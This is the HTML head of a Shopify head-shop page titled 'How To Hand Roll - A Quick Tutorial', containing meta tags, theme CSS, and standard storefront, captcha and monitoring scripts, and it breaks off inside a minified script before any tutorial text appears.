

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/pages/how-to-hand-roll-a-quick-tutorial
body_size: 72206
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="How To Hand Roll - A Quick Tutorial" id="pageTitleus">







How To Hand Roll - A Quick Tutorial | Smoke Cartel</title>
    
    
        <meta name="description" content="So, you&#39;re new to rolling? It&#39;s a whole different ball game compared to smoking out of a water pipe! Let’s lay out a few things before we begin the process of explaining how to hand roll a perfect joint. When it comes to rolling you have a variety of papers to choose from - hemp, rice, flax, bleached, unbleached, organ" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/pages/how-to-hand-roll-a-quick-tutorial" >



    
				
    
      <meta property='st:title' content='How To Hand Roll - A Quick Tutorial' />
    
				
     

<meta property="og:type" content="website" >
<meta property="og:title" content="How To Hand Roll - A Quick Tutorial" >
	
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0350/8253/t/2/assets/papershowtoroll.jpg" >
	





<meta property="og:description" content="So, you&#39;re new to rolling? It&#39;s a whole different ball game compared to smoking out of a water pipe! Let’s lay out a few things before we begin the process of explaining how to hand roll a perfect joint. When it comes to rolling you have a variety of papers to choose from - hemp, rice, flax, bleached, unbleached, organ" > 


<meta property="og:url" content="https://www.smokecartel.com/pages/how-to-hand-roll-a-quick-tutorial" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="







How To Hand Roll - A Quick Tutorial | Smoke Cartel">
<meta name="twitter:description" content="So, you&#39;re new to rolling? It&#39;s a whole different ball game compared to smoking out of a water pipe! Let’s lay out a few things before we begin the process of explaining how to hand roll a perfect joint. When it comes to rolling you have a variety of papers to choose from - hemp, rice, flax, bleached, unbleached, organ">
<meta name="twitter:image:alt" content="







How To Hand Roll - A Quick Tutorial | Smoke Cartel">
<meta name="twitter:image" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"db51ba1f-cb96-4fc6-bb23-346fe44fe169-1769319086","pageurl":"www.smokecartel.com\/pages\/how-to-hand-roll-a-quick-tutorial","s":"pages-46763396","u":"f37c96d394e6","p":"page","rtyp":"page","rid":46763396};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var 